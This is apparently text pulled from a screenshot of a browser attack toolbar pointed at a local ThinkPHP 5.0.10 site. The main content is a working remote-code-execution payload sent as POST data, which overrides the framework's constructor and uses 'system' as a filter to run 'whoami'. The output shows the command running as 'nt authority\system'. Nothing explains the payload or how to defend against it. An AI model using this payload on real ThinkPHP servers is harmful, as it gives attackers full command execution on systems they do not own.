 localhost/ThinkPHP/thinkphp
localhost/ThinkPHP/thinkphp5.0.10/public/index.php
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/ThinkPHP/thinkphp5.0.10/public/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data s=whoami&_method=__construct&filter=system
nt authority\system
:)